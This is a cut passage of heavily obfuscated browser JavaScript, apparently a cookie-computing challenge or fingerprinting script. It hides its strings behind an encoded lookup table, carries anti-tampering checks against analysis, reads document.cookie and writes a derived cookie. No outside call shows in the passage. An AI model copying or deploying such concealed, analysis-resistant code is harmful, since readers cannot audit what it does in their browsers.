_0x252424='';var _0x5e2eb6='';if(_0x22d43d[_0xbb5e('0x2', '\x73\x4d\x32\x26')](typeof _0x5282e9[_0xbb5e('0x3', '\x6e\x6f\x6e\x30')],_0xbb5e('0x4', '\x58\x48\x24\x30'))){_0x252424=_0x5282e9[_0xbb5e('0x5', '\x68\x72\x30\x4a')];_0x5e2eb6=_0x252424[_0xbb5e('0x6', '\x48\x68\x64\x4a')];}var _0x411f97=_0x5282e9[_0xbb5e('0x7', '\x49\x4f\x43\x57')];var _0x2a9bd=_0x5282e9[_0xbb5e('0x8', '\x58\x48\x24\x30')];var _0x132f13=new _0x5282e9[_0xbb5e('0x9', '\x4b\x75\x79\x26')]()[_0xbb5e('0xa', '\x59\x6b\x5b\x32')]();var _0x28468f='';function _0x142654(_0x2f452d){var _0x5e7366={'\x64\x70\x7a':function _0x1fc04a(_0x86164e,_0x5994b9){return _0x86164e<_0x5994b9;},'\x49\x61\x78':function _0x5da2c6(_0x2d8074,_0x101d87){return _0x2d8074&_0x101d87;},'\x47\x6c\x54':function _0x3cca11(_0x180444,_0x2fa968){return _0x180444|_0x2fa968;},'\x6b\x42\x54':function _0x5439fc(_0x36cb2b,_0x314a0b){return _0x36cb2b<<_0x314a0b;},'\x4f\x54\x58':function _0x18689b(_0x48236a,_0x8977e7){return _0x48236a|_0x8977e7;},'\x56\x41\x75':function _0x2a97c6(_0x1da55d,_0x75c0b0){return _0x1da55d>>_0x75c0b0;},'\x75\x65\x49':function _0x6b8d97(_0x18cd5b,_0xa915ce){return _0x18cd5b==_0xa915ce;},'\x78\x47\x57':function _0x14864d(_0x242259,_0x102133){return _0x242259>>_0x102133;},'\x4a\x6f\x72':function _0x2fb911(_0x34e1e0,_0x48c4ac){return _0x34e1e0>>_0x48c4ac;},'\x75\x58\x6c':function _0x2e6e93(_0x34c944,_0x2c05c5){return _0x34c944&_0x2c05c5;},'\x46\x69\x4f':function _0x5269f5(_0x1a74f4,_0x51d6d4){return _0x1a74f4&_0x51d6d4;},'\x62\x4f\x62':function _0x30f526(_0x408afd,_0x9b6acc){return _0x408afd==_0x9b6acc;},'\x42\x49\x4c':function _0x231f84(_0x3615e4,_0x22f502){return _0x3615e4&_0x22f502;}};var _0x241523=_0xbb5e('0xb', '\x41\x55\x66\x6e')[_0xbb5e('0xc', '\x59\x6b\x5b\x32')]('\x7c'),_0xb9596c=0x0;while(!![]){switch(_0x241523[_0xb9596c++]){case'\x30':var _0x19be56=_0xbb5e('0xd', '\x4c\x48\x46\x74');continue;case'\x31':_0x648992='';continue;case'\x32':while(_0x5e7366[_0xbb5e('0xe', '\x69\x63\x5d\x62')](_0x1b4f95,_0x2dc2b6)){var _0xd973e4=_0xbb5e('0xf', '\x4d\x36\x4c\x28')[_0xbb5e('0x10', '\x48\x43\x77\x6b')]('\x7c'),_0x40fd66=0x0;while(!![]){switch(_0xd973e4[_0x40fd66++]){case'\x30':_0x648992+=_0x19be56[_0xbb5e('0x11', '\x68\x56\x7a\x45')](_0x5e7366[_0xbb5e('0x12', '\x21\x4d\x43\x76')](_0x2a9f52,0x3f));continue;case'\x31':_0x648992+=_0x19be56[_0xbb5e('0x13', '\x58\x48\x24\x30')](_0x5e7366[_0xbb5e('0x14', '\x5b\x79\x39\x32')](_0x5e7366[_0xbb5e('0x15', '\x4b\x75\x79\x26')](_0x437bff&0x3,0x4),_0x5e7366[_0xbb5e('0x16', '\x4d\x36\x4c\x28')](_0xfb4d80,0xf0)>>0x4));continue;case'\x32':_0xfb4d80=_0x2f452d[_0xbb5e('0x17', '\x6d\x76\x49\x4a')](_0x1b4f95++);continue;case'\x33':_0x648992+=_0x19be56[_0xbb5e('0x18', '\x49\x67\x79\x43')](_0x5e7366[_0xbb5e('0x19', '\x79\x4e\x40\x45')](_0x5e7366[_0xbb5e('0x1a', '\x75\x4f\x6b\x47')](_0x5e7366[_0xbb5e('0x1b', '\x59\x54\x2a\x43')](_0xfb4d80,0xf),0x2),_0x5e7366[_0xbb5e('0x1c', '\x29\x45\x4f\x35')](_0x5e7366[_0xbb5e('0x1d', '\x30\x26\x75\x69')](_0x2a9f52,0xc0),0x6)));continue;case'\x34':if(_0x5e7366[_0xbb5e('0x1e', '\x5d\x31\x33\x74')](_0x1b4f95,_0x2dc2b6)){_0x648992+=_0x19be56[_0xbb5e('0x1f', '\x48\x43\x77\x6b')](_0x5e7366[_0xbb5e('0x20', '\x78\x36\x4b\x62')](_0x437bff,0x2));_0x648992+=_0x19be56[_0xbb5e('0x21', '\x71\x34\x76\x2a')](_0x5e7366[_0xbb5e('0x22', '\x69\x63\x5d\x62')](_0x5e7366[_0xbb5e('0x23', '\x32\x7a\x32\x45')](_0x5e7366[_0xbb5e('0x24', '\x34\x6b\x6a\x32')](_0x437bff,0x3),0x4),_0x5e7366[_0xbb5e('0x25', '\x5b\x79\x39\x32')](_0x5e7366[_0xbb5e('0x26', '\x72\x4c\x28\x5d')](_0xfb4d80,0xf0),0x4)));_0x648992+=_0x19be56[_0xbb5e('0x27', '\x5e\x25\x6f\x55')](_0x5e7366[_0xbb5e('0x28', '\x4d\x6e\x63\x4c')](_0xfb4d80,0xf)<<0x2);_0x648992+='\x3d';break;}continue;case'\x35':_0x2a9f52=_0x2f452d[_0xbb5e('0x29', '\x30\x26\x75\x69')](_0x1b4f95++);continue;case'\x36':_0x648992+=_0x19be56[_0xbb5e('0x2a', '\x58\x59\x65\x38')](_0x5e7366[_0xbb5e('0x2b', '\x46\x30\x71\x6c')](_0x437bff,0x2));continue;case'\x37':_0x437bff=_0x5e7366[_0xbb5e('0x2c', '\x49\x4f\x43\x57')](_0x2f452d[_0xbb5e('0x2d', '\x32\x7a\x32\x45')](_0x1b4f95++),0xff);continue;case'\x38':if(_0x5e7366[_0xbb5e('0x2e', '\x68\x56\x7a\x45')](_0x1b4f95,_0x2dc2b6)){_0x648992+=_0x19be56[_0xbb5e('0x2f', '\x32\x7a\x32\x45')](_0x5e7366[_0xbb5e('0x30', '\x58\x59\x65\x38')](_0x437bff,0x2));_0x648992+=_0x19be56[_0xbb5e('0x31', '\x72\x4d\x35\x6e')](_0x5e7366[_0xbb5e('0x32', '\x58\x48\x24\x30')](_0x437bff,0x3)<<0x4);_0x648992+='\x3d\x3d';break;}continue;}break;}}continue;case'\x33':return _0x648992;continue;case'\x34':var _0x648992,_0x1b4f95,_0x2dc2b6;continue;case'\x35':_0x1b4f95=0x0;continue;case'\x36':var _0x437bff,_0xfb4d80,_0x2a9f52;continue;case'\x37':_0x2dc2b6=_0x2f452d[_0xbb5e('0x33', '\x6d\x76\x49\x4a')];continue;}break;}}function _0x5442a2(_0x3d57d0){var _0x116d8a=_0x5b086d(this,function(){var _0x4fea38=function(){return'\x64\x65\x76';},_0x445ea5=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x25e4f2=function(){var _0x5f38ba=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x5f38ba['\x74\x65\x73\x74'](_0x4fea38['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x426bec=function(){var _0xc6c1fe=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0xc6c1fe['\x74\x65\x73\x74'](_0x445ea5['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5ac15c=function(_0x34c4f7){var _0x58eca7=~-0x1>>0x1+0xff%0x0;if(_0x34c4f7['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x58eca7)){_0x5eea33(_0x34c4f7);}};var _0x5eea33=function(_0x5b009d){var _0x2825f9=~-0x4>>0x1+0xff%0x0;if(_0x5b009d['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x2825f9){_0x5ac15c(_0x5b009d);}};if(!_0x25e4f2()){if(!_0x426bec()){_0x5ac15c('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x5ac15c('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x5ac15c('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x116d8a();return function(_0x197ad7){_0x28468f+=_0x197ad7;return _0x22d43d[_0xbb5e('0x34', '\x21\x4d\x43\x76')](_0x3d57d0,_0x197ad7);};}function _0x5d65c1(){var _0x5c5de9={'\x57\x56\x6a':function _0x418c4e(_0x49876a,_0x50dde9){return _0x49876a<_0x50dde9;},'\x73\x62\x6f':function _0x5484b7(_0x438f04,_0x240d15){return _0x438f04+_0x240d15;},'\x49\x55\x64':function _0x37daf9(_0x1dbd15){return _0x1dbd15();}};var _0x33580a=_0xbb5e('0x35', '\x45\x32\x57\x5d')[_0xbb5e('0x36', '\x49\x4f\x43\x57')]('\x7c'),_0x2726b1=0x0;while(!![]){switch(_0x33580a[_0x2726b1++]){case'\x30':var _0x2b1ad8=_0x51cdf8[_0xbb5e('0x37', '\x48\x68\x64\x4a')][_0xbb5e('0xc', '\x59\x6b\x5b\x32')]('\x3b');continue;case'\x31':var _0x3b3842=new _0x5282e9[_0xbb5e('0x38', '\x59\x54\x2a\x43')]();continue;case'\x32':return _0x3b3842;continue;case'\x33':for(var _0x440c9f=0x0;_0x5c5de9[_0xbb5e('0x39', '\x69\x63\x5d\x62')](_0x440c9f,_0x2b1ad8[_0xbb5e('0x3a', '\x6e\x6f\x6e\x30')]);_0x440c9f++){var _0x5b449b=_0x2b1ad8[_0x440c9f][_0xbb5e('0x3b', '\x48\x29\x39\x36')](0x0,_0x2b1ad8[_0x440c9f][_0xbb5e('0x3c', '\x4d\x36\x4c\x28')]('\x3d'));var _0x291af6=_0x2b1ad8[_0x440c9f][_0xbb5e('0x3d', '\x58\x59\x65\x38')](_0x5c5de9[_0xbb5e('0x3e', '\x63\x30\x54\x52')](_0x2b1ad8[_0x440c9f][_0xbb5e('0x3f', '\x59\x6b\x5b\x32')]('\x3d'),0x1),_0x2b1ad8[_0x440c9f][_0xbb5e('0x40', '\x48\x68\x64\x4a')]);if(_0x1cfa2f[_0xbb5e('0x41', '\x69\x63\x5d\x62')](_0x5b449b)){_0x3b3842[_0x3b3842[_0xbb5e('0x42', '\x32\x7a\x32\x45')]]=_0x291af6;}}continue;case'\x34':_0x5c5de9[_0xbb5e('0x43', '\x68\x56\x7a\x45')](_0x2cb1fb);continue;case'\x35':var _0x1cfa2f=new _0x5282e9[_0xbb5e('0x44', '\x72\x4c\x28\x5d')](_0xbb5e('0x45', '\x5d\x31\x33\x74'));continue;}break;}}function _0x15cfa4(_0x1b99c7){var _0x3f710c={'\x52\x4e\x57':function _0xde2ab(_0x1b3862,_0xba7db6){return _0x1b3862<_0xba7db6;},'\x51\x62\x78':function _0x1b1865(_0x1f30e7){return _0x1f30e7();},'\x4d\x6d\x42':function _0x2e41c1(_0x22da95,_0x4977fd){return _0x22da95+_0x4977fd;},'\x45\x77\x68':function _0x508e7c(_0xb855f6,_0xdfd10e){return _0xb855f6%_0xdfd10e;},'\x63\x65\x54':function _0x4d4f41(_0x2d5fc5,_0x23754a){return _0x2d5fc5<_0x23754a;},'\x4e\x4b\x5a':function _0x38b430(_0x510af5,_0x3ba956){return _0x510af5(_0x3ba956);},'\x64\x58\x59':function _0x3cf7d4(_0x2e5ecd,_0x1fff1c){return _0x2e5ecd+_0x1fff1c;},'\x77\x55\x50':function _0x2d9c13(_0x33efa0,_0x36993c){return _0x33efa0+_0x36993c;},'\x67\x44\x57':function _0x11576b(_0x2d3160,_0x4d1700){return _0x2d3160(_0x4d1700);},'\x72\x6f\x78':function _0x4cd4e7(_0x2fce19,_0x2a09aa,_0x3579f2,_0x533e00){return _0x2fce19(_0x2a09aa,_0x3579f2,_0x533e00);},'\x4e\x69\x56':function _0x20275(_0x36e1e,_0x1945bc){return _0x36e1e%_0x1945bc;},'\x62\x65\x5a':function _0x173b4a(_0x1b37d0,_0x5b9a99){return _0x1b37d0==_0x5b9a99;},'\x4f\x6d\x53':function _0x91b1ee(_0x12ef63,_0x4c30aa){return _0x12ef63/_0x4c30aa;},'\x41\x64\x48':function _0x5bee1f(_0x5d34d2,_0x165469){return _0x5d34d2|_0x165469;},'\x54\x58\x51':function _0x296f9a(_0xa4b7a9,_0x220646){return _0xa4b7a9/_0x220646;},'\x70\x71\x55':function _0x382473(_0x3a0feb,_0x4b3017){return _0x3a0feb(_0x4b3017);},'\x4c\x4c\x62':function _0x2f0d02(_0x2f1c1c,_0x21a7b9){return _0x2f1c1c+_0x21a7b9;},'\x5a\x50\x65':function _0x75a198(_0x21a0aa,_0x5c3fe6){return _0x21a0aa+_0x5c3fe6;},'\x49\x52\x58':function _0x38f616(_0x2d7f18,_0x7036e6,_0x286b91){return _0x2d7f18(_0x7036e6,_0x286b91);},'\x58\x6a\x4e':function _0x52b6d4(_0x204014,_0x27dbb1){return _0x204014-_0x27dbb1;}};var _0x174cce=_0xbb5e('0x46', '\x58\x59\x65\x38')[_0xbb5e('0x36', '\x49\x4f\x43\x57')]('\x7c'),_0x847a1e=0x0;while(!![]){switch(_0x174cce[_0x847a1e++]){case'\x30':for(var _0x571373=0x0;_0x3f710c[_0xbb5e('0x47', '\x41\x6e\x65\x50')](_0x571373,_0x28b677[_0xbb5e('0x48', '\x4d\x26\x33\x41')]);_0x571373++){_0x4b247c[_0xbb5e('0x49', '\x5b\x79\x39\x32')](_0x571373);}continue;case'\x31':var _0x1f8b06=_0x5540f0[_0xbb5e('0x4a', '\x5b\x79\x39\x32')]();continue;case'\x32':var _0x28b677=_0xbb5e('0x4b', '\x79\x4e\x40\x45');continue;case'\x33':var _0x58bd88=0x2;continue;case'\x34':var _0x5a11e3=_0x1579ec[_0xbb5e('0x4c', '\x68\x72\x30\x4a')](function(_0xc1df57){return _0x38b738[_0xbb5e('0x4d', '\x6d\x76\x49\x4a')](_0x38b738[_0xbb5e('0x4e', '\x29\x45\x4f\x35')](_0xc1df57,_0x58bd88),_0x59c4cc)?_0x450105[_0x38b738[_0xbb5e('0x4f', '\x5a\x23\x6d\x4a')](_0xc1df57,_0x58bd88)]:_0x5e2d8a[_0x38b738[_0xbb5e('0x50', '\x68\x56\x7a\x45')](_0x38b738[_0xbb5e('0x51', '\x59\x6b\x5b\x32')](_0xc1df57,_0x58bd88),_0x59c4cc)];})[_0xbb5e('0x52', '\x5a\x23\x6d\x4a')]('');continue;case'\x35':var _0x373a89='';continue;case'\x36':var _0x5e2d8a=_0x4b247c[_0xbb5e('0x53', '\x41\x55\x66\x6e')](function(_0x5e1af2){return _0x38b738[_0xbb5e('0x54', '\x41\x6e\x65\x50')](_0x4b247c[_0x5e1af2],_0x58bd88)?_0x28b677[_0x5e1af2]:'';})[_0xbb5e('0x55', '\x49\x67\x79\x43')]('');continue;case'\x37':var _0x207941=_0x3f710c[_0xbb5e('0x56', '\x78\x36\x4b\x62')](_0x5d65c1);continue;case'\x38':for(var _0x25907a=0x0;_0x25907a<_0x34ef40[_0xbb5e('0x57', '\x63\x30\x54\x52')];_0x25907a++){_0x373a89+=_0x3f710c[_0xbb5e('0x58', '\x59\x54\x2a\x43')](_0x34ef40[_0xbb5e('0x59', '\x6e\x6f\x6e\x30')](_0x25907a),_0x1f8b06[_0xbb5e('0x5a', '\x32\x29\x70\x4a')](_0x3f710c[_0xbb5e('0x5b', '\x68\x56\x7a\x45')](_0x25907a,_0x1f8b06[_0xbb5e('0x5c', '\x35\x40\x53\x79')])))[_0xbb5e('0x5d', '\x41\x6e\x65\x50')](0x10);}continue;case'\x39':for(var _0x25907a=0x0;_0x3f710c[_0xbb5e('0x5e', '\x4c\x48\x46\x74')](_0x25907a,_0x207941[_0xbb5e('0x5f', '\x32\x29\x70\x4a')]);_0x25907a++){_0x5540f0[_0x25907a]=_0x3f710c[_0xbb5e('0x60', '\x5b\x79\x39\x32')](_0x4eb2d1,_0x3f710c[_0xbb5e('0x61', '\x4d\x6e\x63\x4c')](_0x1b99c7,_0x207941[_0x25907a]));}continue;case'\x31\x30':var _0x4b247c=[];continue;case'\x31\x31':var _0x1452a8='\x28\x3e\x8f\x2b\x18\x2f\xfe\xf1';var _0x99d848=0x2;var _0xc66b69=0x0;var _0xd4832e=[];for(var _0xab3f43=0x0;_0xab3f43<_0x1452a8['\x6c\x65\x6e\x67\x74\x68'];_0xab3f43++){_0xd4832e['\x70\x75\x73\x68'](_0xab3f43);}var _0x56640e=_0xd4832e.map(function(_0x67a36c){return (_0xd4832e[_0x67a36c]%_0x99d848)?'':_0x1452a8[_0x67a36c];})['\x6a\x6f\x69\x6e']('');var _0x329d36=_0xd4832e.map(function(_0x29b900){return (_0xd4832e[_0x29b900]%_0x99d848)?_0x1452a8[_0x29b900]:'';})['\x6a\x6f\x69\x6e']('');var _0xeec44d=[];for(var _0xb19465=0x0;_0xb19465<_0x56640e['\x6c\x65\x6e\x67\x74\x68']+_0x329d36['\x6c\x65\x6e\x67\x74\x68'];_0xb19465++){_0xeec44d['\x70\x75\x73\x68'](_0xb19465);}var _0xf7ebab=_0xeec44d.map(function(_0xb67d49){return _0xb67d49%_0x99d848==_0xc66b69?_0x56640e[_0xb67d49/_0x99d848]:_0x329d36[_0xb67d49/_0x99d848|_0xc66b69];})['\x6a\x6f\x69\x6e']('');var _0xcf1bc9='\x9a\x67\x04\x7f\xff\xd9\x3f\x0f';var _0x78af1a=0x2;var _0x6fd03d=0x0;var _0x7bcea0=[];for(var _0x4320b5=0x0;_0x4320b5<_0xcf1bc9['\x6c\x65\x6e\x67\x74\x68'];_0x4320b5++){_0x7bcea0['\x70\x75\x73\x68'](_0x4320b5);}var _0x16fca9=_0x7bcea0.map(function(_0x2c04c9){return (_0x7bcea0[_0x2c04c9]%_0x78af1a)?'':_0xcf1bc9[_0x2c04c9];})['\x6a\x6f\x69\x6e']('');var _0xe6290f=_0x7bcea0.map(function(_0x567a87){return (_0x7bcea0[_0x567a87]%_0x78af1a)?_0xcf1bc9[_0x567a87]:'';})['\x6a\x6f\x69\x6e']('');var _0xf3ac08=[];for(var _0x56da5b=0x0;_0x56da5b<_0x16fca9['\x6c\x65\x6e\x67\x74\x68']+_0xe6290f['\x6c\x65\x6e\x67\x74\x68'];_0x56da5b++){_0xf3ac08['\x70\x75\x73\x68'](_0x56da5b);}var _0x1d7634=_0xf3ac08.map(function(_0x9f9493){return _0x9f9493%_0x78af1a==_0x6fd03d?_0x16fca9[_0x9f9493/_0x78af1a]:_0xe6290f[_0x9f9493/_0x78af1a|_0x6fd03d];})['\x6a\x6f\x69\x6e']('');var _0x2edeb8='\x1f\x98\xb9\xcd\x4b\xa6\x60\xad';var _0xb49729=0x2;var _0xee0011=0x0;var _0xc707d3=[];for(var _0x633e87=0x0;_0x633e87<_0x2edeb8['\x6c\x65\x6e\x67\x74\x68'];_0x633e87++){_0xc707d3['\x70\x75\x73\x68'](_0x633e87);}var _0xe0be79=_0xc707d3.map(function(_0xc941a0){return (_0xc707d3[_0xc941a0]%_0xb49729)?'':_0x2edeb8[_0xc941a0];})['\x6a\x6f\x69\x6e']('');var _0x535042=_0xc707d3.map(function(_0xfd2eb6){return (_0xc707d3[_0xfd2eb6]%_0xb49729)?_0x2edeb8[_0xfd2eb6]:'';})['\x6a\x6f\x69\x6e']('');var _0x175ebd=[];for(var _0x6c2030=0x0;_0x6c2030<_0xe0be79['\x6c\x65\x6e\x67\x74\x68']+_0x535042['\x6c\x65\x6e\x67\x74\x68'];_0x6c2030++){_0x175ebd['\x70\x75\x73\x68'](_0x6c2030);}var _0xdea878=_0x175ebd.map(function(_0x596599){return _0x596599%_0xb49729==_0xee0011?_0xe0be79[_0x596599/_0xb49729]:_0x535042[_0x596599/_0xb49729|_0xee0011];})['\x6a\x6f\x69\x6e']('');var _0x34ef40=_0xbb5e('0x63', _0x1d7634);continue;case'\x31\x32':_0xb5eb[_0xbb5e('0x64', '\x24\x36\x58\x52')](_0x3f710c[_0xbb5e('0x65', '\x72\x4d\x35\x6e')](btoa,_0x1b99c7));continue;case'\x31\x33':var _0x450105=_0x4b247c[_0xbb5e('0x66', '\x24\x36\x58\x52')](function(_0x3f93cc){return _0x22d43d[_0xbb5e('0x67', '\x29\x45\x4f\x35')](_0x4b247c[_0x3f93cc],_0x58bd88)?'':_0x28b677[_0x3f93cc];})[_0xbb5e('0x68', '\x24\x36\x58\x52')]('');continue;case'\x31\x34':var _0x1579ec=[];continue;case'\x31\x35':_0x3f710c[_0xbb5e('0x69', '\x71\x34\x76\x2a')](_0x2cb1fb);continue;case'\x31\x36':_0x3f710c[_0xbb5e('0x6a', '\x4d\x26\x33\x41')](_0x3a199d,_0xbb5e('0x6b', '\x5a\x23\x6d\x4a'),_0x123547,0x14);continue;case'\x31\x37':_0x2cb1fb();continue;case'\x31\x38':var _0x59c4cc=0x0;continue;case'\x31\x39':for(var _0x3f4687=0x0;_0x3f710c[_0xbb5e('0x6c', '\x50\x67\x4b\x38')](_0x3f4687,_0x3f710c[_0xbb5e('0x6d', '\x21\x4d\x43\x76')](_0x450105[_0xbb5e('0x6e', '\x48\x29\x39\x36')],_0x5e2d8a[_0xbb5e('0x6f', '\x34\x6b\x6a\x32')]));_0x3f4687++){_0x1579ec[_0xbb5e('0x70', '\x72\x4d\x35\x6e')](_0x3f4687);}continue;case'\x32\x30':var _0x38b738={'\x54\x44\x61':function _0x3616f5(_0x1a5b1f,_0x543e1e){return _0x3f710c[_0xbb5e('0x71', '\x58\x59\x65\x38')](_0x1a5b1f,_0x543e1e);},'\x69\x6d\x67':function _0x453f18(_0x8d38b4,_0x8b15b1){return _0x3f710c[_0xbb5e('0x72', '\x71\x34\x76\x2a')](_0x8d38b4,_0x8b15b1);},'\x63\x7a\x62':function _0x1aab8d(_0x75bc09,_0x3e2cbc){return _0x3f710c[_0xbb5e('0x73', '\x73\x4d\x32\x26')](_0x75bc09,_0x3e2cbc);},'\x4e\x53\x65':function _0x18e8c2(_0x255a26,_0x43a399){return _0x3f710c[_0xbb5e('0x74', '\x69\x63\x5d\x62')](_0x255a26,_0x43a399);},'\x4a\x48\x67':function _0x44b8a3(_0x40b0e0,_0x1d6f53){return _0x3f710c[_0xbb5e('0x75', '\x32\x7a\x32\x45')](_0x40b0e0,_0x1d6f53);}};continue;case'\x32\x31':var _0x123547;continue;case'\x32\x32':_0x123547=_0x3f710c[_0xbb5e('0x76', '\x32\x7a\x32\x45')](btoa,_0x3f710c[_0xbb5e('0x77', '\x4d\x36\x4c\x28')](_0x3f710c[_0xbb5e('0x78', '\x38\x53\x62\x61')](_0x3f710c[_0xbb5e('0x79', '\x73\x4d\x32\x26')](_0x3f710c[_0xbb5e('0x7a', '\x4d\x26\x33\x41')](_0x3f710c[_0xbb5e('0x7b', '\x5b\x79\x39\x32')](_0xbb5e,_0x3f710c[_0xbb5e('0x7c', '\x41\x55\x66\x6e')](_0xb5eb[_0xbb5e('0x7d', '\x48\x43\x77\x6b')],0x1),_0x34ef40[_0xbb5e('0x7e', '\x69\x63\x5d\x62')](0x0,0x5)),_0xbb5e('0x7f', '\x48\x43\x77\x6b')),_0x1f8b06),_0xbb5e('0x80', '\x6d\x76\x49\x4a')),_0x373a89));continue;case'\x32\x33':var _0x5540f0=new _0x5282e9[_0xbb5e('0x81', '\x72\x4c\x28\x5d')](_0x207941[_0xbb5e('0x82', '\x59\x6b\x5b\x32')]);continue;case'\x32\x34':_0xb5eb[_0xbb5e('0x83', '\x72\x4c\x28\x5d')]();continue;}break;}}function _0x4eb2d1(_0x2d5944){var _0x214d43=0x0;for(var _0x3be59f=0x0;_0x22d43d[_0xbb5e('0x84', '\x49\x67\x79\x43')](_0x3be59f,_0x2d5944[_0xbb5e('0x6f', '\x34\x6b\x6a\x32')]);_0x3be59f++){_0x214d43+=_0x2d5944[_0xbb5e('0x85', '\x5d\x31\x33\x74')](_0x3be59f);}_0x22d43d[_0xbb5e('0x86', '\x4c\x48\x46\x74')](_0x2cb1fb);return _0x214d43;}function _0x3a199d(_0x41c6e9,_0x3ee077,_0x393103){var _0x18e29d={'\x56\x6e\x61':function _0x466885(_0x3f5941,_0xc9908e){return _0x3f5941==_0xc9908e;},'\x4d\x56\x54':function _0x200f57(_0x284813,_0x320fbf){return _0x284813%_0x320fbf;},'\x44\x66\x6f':function _0x4c592f(_0x59eb52,_0x35e0ea){return _0x59eb52/_0x35e0ea;},'\x45\x50\x4e':function _0x2a47c6(_0x44c747,_0x54cf62){return _0x44c747|_0x54cf62;},'\x54\x4e\x6e':function _0x47d78f(_0xb749ea,_0x4acc87){return _0xb749ea<_0x4acc87;},'\x6d\x44\x64':function _0x3e2062(_0x5d08bd,_0x92a559){return _0x5d08bd+_0x92a559;},'\x79\x63\x71':function _0x264c0a(_0x4f45fe,_0x2001b2){return _0x4f45fe+_0x2001b2;},'\x44\x6d\x54':function _0x16e401(_0x83a202,_0x2278ff){return _0x83a202+_0x2278ff;},'\x45\x46\x46':function _0x47d81c(_0x39fd15,_0x27f58f){return _0x39fd15+_0x27f58f;},'\x79\x54\x44':function _0x5a3b02(_0x2954ba,_0x104b5a){return _0x2954ba+_0x104b5a;},'\x6c\x46\x4b':function _0x5446eb(_0x205cf3,_0x3ae96a){return _0x205cf3+_0x3ae96a;},'\x6a\x68\x68':function _0x435ecf(_0xcce26e,_0x334064){return _0xcce26e*_0x334064;},'\x44\x6e\x79':function _0x299e3c(_0x87e5b7,_0x45213d){return _0x87e5b7+_0x45213d;}};var _0x395f7c=_0xbb5e('0x87', '\x41\x6e\x65\x50')[_0xbb5e('0x88', '\x5e\x25\x6f\x55')]('\x7c'),_0x10807d=0x0;while(!![]){switch(_0x395f7c[_0x10807d++]){case'\x30':var _0x4d2418={'\x71\x6c\x71':function _0x3cc6fa(_0x6cba68,_0xf9ed4d){return _0x18e29d[_0xbb5e('0x89', '\x21\x4d\x43\x76')](_0x6cba68,_0xf9ed4d);},'\x44\x52\x71':function _0x38b23b(_0x53308d,_0x3f3723){return _0x18e29d[_0xbb5e('0x8a', '\x5b\x79\x39\x32')](_0x53308d,_0x3f3723);},'\x55\x4b\x66':function _0x20858e(_0x1b4d6f,_0xc68e04){return _0x18e29d[_0xbb5e('0x8b', '\x6d\x76\x49\x4a')](_0x1b4d6f,_0xc68e04);},'\x69\x6f\x6d':function _0x4ce702(_0x20c72d,_0x51d70e){return _0x18e29d[_0xbb5e('0x8c', '\x35\x40\x53\x79')](_0x20c72d,_0x51d70e);},'\x45\x48\x4f':function _0x1f7535(_0x4a8b58,_0x2666ed){return _0x18e29d[_0xbb5e('0x8d', '\x68\x72\x30\x4a')](_0x4a8b58,_0x2666ed);}};continue;case'\x31':var _0x127d09='';continue;case'\x32':var _0x3a432c=_0xbb5e('0x8e', '\x4c\x48\x46\x74');continue;case'\x33':var _0x5e1ef4=[];continue;case'\x34':var _0xc76c95=_0x24d2f4[_0xbb5e('0x8f', '\x72\x4c\x28\x5d')](function(_0xf24a98){return _0x24d2f4[_0xf24a98]%_0x1a7e43?_0x3a432c[_0xf24a98]:'';})[_0xbb5e('0x90', '\x59\x54\x2a\x43')]('');continue;case'\x35':for(var _0x1f9965=0x0;_0x18e29d[_0xbb5e('0x91', '\x6d\x76\x49\x4a')](_0x1f9965,_0x3a432c[_0xbb5e('0x92', '\x75\x4f\x6b\x47')]);_0x1f9965++){_0x24d2f4[_0xbb5e('0x93', '\x4c\x48\x46\x74')](_0x1f9965);}continue;case'\x36':for(var _0x4f77df=0x0;_0x18e29d[_0xbb5e('0x94', '\x5a\x23\x6d\x4a')](_0x4f77df,_0x18e29d[_0xbb5e('0x95', '\x73\x4d\x32\x26')](_0x2db2b5[_0xbb5e('0x96', '\x58\x48\x24\x30')],_0xc76c95[_0xbb5e('0x7d', '\x48\x43\x77\x6b')]));_0x4f77df++){_0x5e1ef4[_0xbb5e('0x97', '\x48\x68\x64\x4a')](_0x4f77df);}continue;case'\x37':var _0x2db2b5=_0x24d2f4[_0xbb5e('0x98', '\x48\x29\x39\x36')](function(_0x199849){return _0x22d43d[_0xbb5e('0x99', '\x71\x34\x76\x2a')](_0x24d2f4[_0x199849],_0x1a7e43)?'':_0x3a432c[_0x199849];})[_0xbb5e('0x9a', '\x37\x49\x65\x66')]('');continue;case'\x38':var _0x24d2f4=[];continue;case'\x39':_0x51cdf8[_0xbb5e('0x9b', '\x41\x6e\x65\x50')]=_0x18e29d[_0xbb5e('0x9c', '\x5d\x31\x33\x74')](_0x18e29d[_0xbb5e('0x9d', '\x59\x54\x2a\x43')](_0x18e29d[_0xbb5e('0x9e', '\x46\x30\x71\x6c')](_0x18e29d[_0xbb5e('0x9f', '\x4c\x48\x46\x74')](_0x41c6e9,'\x3d'),_0x3ee077),_0x127d09),_0xbb5e('0xa0', '\x4c\x74\x6a\x77'));continue;case'\x31\x30':var _0x410c04=_0x5e1ef4[_0xbb5e('0x8f', '\x72\x4c\x28\x5d')](function(_0x132b27){return _0x4d2418[_0xbb5e('0xa1', '\x4d\x6e\x63\x4c')](_0x4d2418[_0xbb5e('0xa2', '\x37\x49\x65\x66')](_0x132b27,_0x1a7e43),_0x41be57)?_0x2db2b5[_0x4d2418[_0xbb5e('0xa3', '\x68\x56\x7a\x45')](_0x132b27,_0x1a7e43)]:_0xc76c95[_0x4d2418[_0xbb5e('0xa4', '\x48\x29\x39\x36')](_0x4d2418[_0xbb5e('0xa5', '\x4d\x26\x33\x41')](_0x132b27,_0x1a7e43),_0x41be57)];})[_0xbb5e('0xa6', '\x5d\x31\x33\x74')]('');continue;case'\x31\x31':var _0x41be57=0x0;continue;case'\x31\x32':if(_0x393103){var 